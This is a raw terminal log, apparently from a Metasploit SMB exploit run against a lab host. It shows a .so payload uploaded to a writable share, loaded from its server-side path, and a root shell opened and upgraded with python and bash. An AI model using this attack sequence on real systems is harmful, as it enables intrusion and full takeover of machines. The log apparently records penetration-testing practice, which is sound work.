 [*] 10.11.1.146:445 - Using location \\10.11.1.146\SusieShare\ for the path
[*] 10.11.1.146:445 - Retrieving the remote path of the share 'SusieShare'
[*] 10.11.1.146:445 - Share 'SusieShare' has server-side path '/home/susie/susieshare
[*] 10.11.1.146:445 - Uploaded payload to \\10.11.1.146\SusieShare\VYVBwmkI.so
[*] 10.11.1.146:445 - Loading the payload from server-side path /home/susie/susieshare/VYVBwmkI.so using \\PIPE\/home/susi
e/susieshare/VYVBwmkI.so...
[-] 10.11.1.146:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.11.1.146:445 - Loading the payload from server-side path /home/susie/susieshare/VYVBwmkI.so using /home/susie/susie
share/VYVBwmkI.so...
[+] 10.11.1.146:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.11.1.146:445) at 2022-02-20 13:40:27 -0500
whoami
root
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary(bash) on target machine
[*] Found bash at /bin/bash
whoami
whoami
root
root@susie:/tmp#